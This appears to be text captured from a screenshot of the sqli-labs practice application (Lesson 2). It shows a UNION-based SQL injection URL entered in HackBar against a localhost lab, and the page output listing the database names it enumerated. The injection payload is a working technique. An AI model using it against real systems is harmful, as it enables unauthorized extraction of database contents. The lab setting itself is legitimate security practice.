 Welcome Dhakkan
Your Login name:2
our Password:information_schema,BWVS,challenges,dvwa,mysql,performance_schema,security,test
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
on Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://127.0.0.1/sqli-labs-master/Less-2?id=-1 union select 1,2,(select group_concat(schema_name) from information_schema.schemata) --+
Split URL